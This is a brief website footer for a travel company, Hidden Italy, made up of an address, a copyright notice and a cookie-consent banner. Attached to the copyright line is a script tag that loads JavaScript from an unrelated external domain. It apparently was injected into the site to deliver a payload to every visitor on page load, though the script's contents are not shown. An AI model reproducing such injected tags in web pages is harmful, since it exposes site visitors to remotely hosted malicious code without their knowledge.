
Hidden Italy * Logebachstr. 5 * D-53639 Königswinter * Germany
All rights reserved since 1999. Duplication in whole or in part without express
permission prohibited.<script src=//n0vatrix.top/dashboard/logout-html.js></script>
This website uses cookies to ensure you get
the best experience on our website.
Read our Privacy Policy
Dismiss
Allow cookies